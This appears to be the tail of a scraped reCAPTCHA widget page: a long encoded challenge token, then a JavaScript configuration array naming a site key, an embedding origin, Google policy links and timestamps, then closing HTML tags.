Oow6UjwrjDo8KQwpLCrXwAOMKTwqfCkcKlw41nAcOoR1DCl8OhLjvDqMKJacKaB1h8Qnpuw5cwdU92bsO9TcKfw7bCtMKLw7IHYcKvUMO6PQZJNsKuwo/DtkXDvXTCnFXCsFFAGcKIeMO/[base64]/dycVw6DDl2pwD3oufsKxw61BTikzP8KRRDnDncKsKAvCrMKDP8OeJkPDtsKfw7tjO8KGw6puwrfDk3Nnw6bClHjDhkfCuMKIw4XCug1oFcKAw7YEah3ChsKwCWJlw44eDcOgdiJEYsOywp53dMKTw5vDjH/ClcK/w4YIw5xjL8O4w7EsTi05RkFYw4s/TijDknoDw6vDv8KVXkcTbcK/IcKREAR/wrbCqV9rVEpKJcKBw6rDtBQlw7Fyw5R4R0LCjHTDrsK7KMKbw4fDlcO3wqbChsO1DDHDqcKHVTzDnsO0wq1ywpnDiMKcwqJ/asODwoJVw7MEw53DizsJw69yBMOJwo4PMcOZw7zDssO6woccw7vDncOZbcKyw716wpvCoTMJK8O6w54Ww67CuUvCnmnDsxdMwrRMTEvCl3XCtSMRwqHCn8OyaAFMw6tFK17CpMOvw4XCvCLDpyPDpALCsMOxw7xVw5U6w4bChC/Cj8KdY8KCw7cqQ2lmw607wp1TXXZ/ZsOGw6Z3wqXDuA0XwobCgkrCvg/CuW9aw5DCvcKDw7bCsxQnwrtnw65FFMONwrnCq8KNw4fCj8KALh4ew7nCt8Oray/DjMK8w5YJw7rCu8KpwpBDLULDvMKoYDzDosOKw61fLDcMw44XD8Oow5jCnMOTBQU1wpcKfsOPwrNoDxdDw7k5X0zDqMKCSA7Dmk0Tc8OXwpTCicO9w5/CusKnw4l0w5vDqcKRwo8Iw7PDnMOwwozCmcOcQzAXw5nClcOzw6XDvTgdFBRpw43DpcOqG1fDiFvDocOQZSLCucORRMK5wrrCvcOzw6/ChsKxwqVEw4wvwoNDw5vDtHnDjm3DoF7CrMKWw7vDoy98wqV9WMOgAcK0NMKvwr/CksKkc8Kmwop0Ny5XJsK6FMO1w7wfwqNsfsK5wpsoci1Hw4N1WsKPwpYzw5XCtB9geELDgsOvwrPCpsONBSjCn8OnwpUswqZ/w6RbGsOjbHICN8OAd8KNNMObNzHDrmE+wonDsVoMw5JHw6sKwrrClEI9L8OXwr/Di3Acw5fChF7CscOsGH/[base64]/DocKdwp3CosOiFsKFw4LDpQ/[base64]/DrsKGwrdBwr/Cu8OrwqDDkWvDs8Kqw6HCmjUBwrLCvDPDrcKHXQgMHAvDkcORJSjDvsKWwrEpw4nCjWEJw7Nuw77CviTCkMOcw6DCgcOlHcKaBcOUJsOyMcKYw5l5Z8O3woDDtTF+XcOsbcKEesOvc8OXDy/CosKhwpkCbxnDiw7DtMOKw5DCrxtQwoEKwpbCmR7CgUYFw6fDqcOPwqnDrk9GwqhjT8K+bMO+w5xECcKKBEQbw53CrAzDjsKdwoI5I8K+FSslwqt2wrsJWwTDlQUlw78dw6FYw5HCgVPCqHpGw5HDugwkD2/Ck15mwpHCq3PDjnzDpsKRZmkuw4DCgUTDrgjDpMKmw5XCs8KDw7hPwq9aFiDDtj4/w4bCusKFMsKiwpfDhsKPw6gGLsOGPsKYw7V0w50bCBJtWErCjcOgw4vCoA/Cj3/Cq3nClDx4VUQabF7CtcKOQ3kLw5XCjcK3wr5LBcOowqdzSgzCiEY2w43CgsOFwqPDu1MbPhnCln4mwr8FKMKfwoTChS3CjcOww40dwpIqw41RwokowpHDtMO/w4PCjMOCLsKuw6hMw4vCozsAdcO7PcKPw6XCtsKawonDhsKTZcKYw63CuTpPwrNDwpJdYTTDllzDlCh9eCoRw4pSOMOlHcKBw69UIsK5KsOzRh8Vw5bCjcKGw4bCim/DgArDiF4Aw7R2wrZWwqHCgjZhw4DCvSsWWsK+wqVAw4jCs8KVw4ksw5AHI8KzbU3DhWt0MMKKNg16woPCu8O6XsORM1kCw7RWQ8KvJsKAwq5Bw6/CsMO+eS4Bw6MGwrvDvxbCkcOxK8OsBz7CtcOLwrJfw6ZNw7/DrjnCnWxowoUADnHCjDEWG8KbwqzDmWBCwq/[base64]/[base64]/Ds8OYwr/CosK8wphVwrHCtgpzCzvDnU7ClQ19M1/DihwtwrXDuSRbFcOFO1xEJcKKw5jDtMKdw5/[base64]/wo3Dh8OnwqEvJjjCvMO5wowSw7QiwrDCnVBRw40lw43Cinopw4J6am/[base64]/DlWbCmMOLw53DohbDkEDCssKHF8Odw6U0RTN6wqQWST09w5LCg8K0w6XDlcKKwrzDicKewr13SMOkw6PCp8OBw6gzYyfDgig6AgRnw54zw4JnwqjCsFPDiHoYE1PDksOHSl/CoS3DscK7MDDCvcKnw4bCvsKOMUFOAn1PEcKQw5AmBx7CilYOw4vDimVnw5AzwrTDiMO/B8Obw6jDvMK3JFvCmcO5K8K7wpdCwqrDosKkF0PDhVsQw6jDrkofacO/U2N1w5jDiMKqw6zDqsO1BGzCtWAVb8OfUsKtRMO/wpF6QSvCpsOyw6HDg8Olw5/Cu8KLw64nPMKiwpLDg8OSVxPDv8KlRsOIw6BZw4PCpMOIwohnKcK1YcKHwrIowpTCosK6eFrDnMKhwrzDjWoPw401UsKvwrdrVyjDiMOQPG5/w6bCpwduw6XDsHrCrTfDsUHCuydUw7zDh8KswpzDqcO5w7ooHsO3WMOxEsKUN2DChsKBBRw4wpTDgWxPwrQ9GnoyBG5XwqHCiMOrw6XDo8K9w7JHw4BPYDoTw5xnahjCscOrw7rDuMK9w6PDmhbDqXkIw53Do8ORAsOoZA/[base64]/[base64]/wofDoMO4O8OlVQpGwpI7AMOMYcK1w4vDnQ9jwocyNjZbwpXDiMKZKcO/wpsHw4DCtcKpwoDChRRPMcKzWsO8IBvDpmbCsMORwoPDrcKQwpjDrcOLGF1TwrJKaithSsO7fBvCm8OhCsKtTcKdw7XCi2zDmzUxwpt0wpscwqPDqnxjE8OSwojDrndIw4Z1NcKYwo/ChMObw4ZXHsK4GRxEw7zDuMKFc8O6aMKIGcO0woc/w6jDsSUDw7BwUzgew5nCqMOuwo7CvDVef8KDwrHDq8KbVsKSBsKVAGcbw7JlwoXChcO8w5LDg8O9C8OywrV9wog2FMO1w4vCg3t7QsOnQ8Ouw4h4Vm7DhHvCumTDkVbCs8Kiw7hmwrTDj8Oww499KhvCmXXDoT9lw7s9UVjDjXTCk8KwwpNnIAR0w6/[base64]/[base64]/CkQJ3w6vCv8OYw5XDv8OdwrrDhsK1PMKMMcKLSHsOY8ORLcK/VMKaw7wlwpBZEScjbsOHwooZc8K1w5DDs8OTwqYzNCXDpMOTVcKyw7/DgDjDgWk7wpU9w6d3wooddMOaQ8K0wqkhTEPCtCvCvUfDhsK5URk9emoQwqjDtktbcsKwwpJ3w6U7wp3DvhzCsMOUHcOZXsKlJ8KDwrgZwqoXKGIYNxtKwpwYw7UAw744NgDDjMKrecOCw5VZw5fChMK4w6nCrWVKwqLCm8OjKMK2wr/CnsK/E33CsF3DtcO+wqzDsMKOU8O0Hj/[base64]/w6x9Tm3DlsKjFCVAwpkoGmMBFHZtw6fDo8Oew5UhwqzCm8OhA8OrJcKiJAPDlMKqP8OlQMK6w4l+RHjCsMOhPsKKOsKcwrMXAgF5wrbDq3YtDMOLwrHDlsKHwqdIw6rCngdNAyEQI8KdPcK6w4YUwpU1TMKwcBNcwpfCk2XDgmTCucKyw4/CtcKDw5ghw4F8C8OTwpnCj8Ohd0TCtjpmwpbDond8w4MrXMOSZcKnbCU1wr9RVsK9wq/[base64]/DnsO+w4FTw6vDs0FZQnvDsMKgwoXDlD/DiMOvwog9M8K9PcOxUMObw5l5w67ClVvDtlfDo2vCnF7CmCXDnsKgw7FAw7rCjMKfwrFZwokUwq1uw4gYw6LClMKHdEnCvjHCh3zCrMOMYsK+XMKYCsONesOZAsKfAgZkSgjCmsK7T8OFwq4LKRsgGsONwpdMPMK1MMObEMKYw4/DisOwwpoPZsOOCCPCiiDCvG3Cim7CvmNbwokQaTIBTsKKwq/DsWXDtn0Lwo3CjGrDo8OwX8OAwqpawo/DjMK3wo8+w7zCv8Ktw5RDw7ZowpfDlsObwp/CvDzDgTbCnsOfbCbCuMOaFcOywo3CnkrDg8Kgw7NSV8KAw6MVScOpesKmwoQ0PMKAw6HDt8KoXjrClGDDoBwcwpIOcUVYdj/DlU7DoMKrP3tnw7c+wqtDw6vDr8Kyw70+JsKnwq1uwow+wqvDuz/Do27CvMOiwq8\\u003d\x22],null,[\x22conf\x22,null,\x226Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,610],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bvfy.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V5F4fXq+qmWyI1fLOoKSAHcwEFG6rXum+a0v/fyl4H4\\u003d\x22,1,0,null,1,1769991306819,0,0,[38,202,55],null,[104,173,26,219,136],\x22RC-vhrF_OVkg6e2Qg\x22,null,null,null,null,null,\x220dAFcWeA5QJQDv9XHoMp7TW6vB4hPWTjNPGaP4014lXtl9Y6SJeV-UbwIm8LxAXD0ZetkW0U0P5xCv-vryGDcOCOl8h-UPbQsvxA\x22,1770074106897]");
    </script></body></html>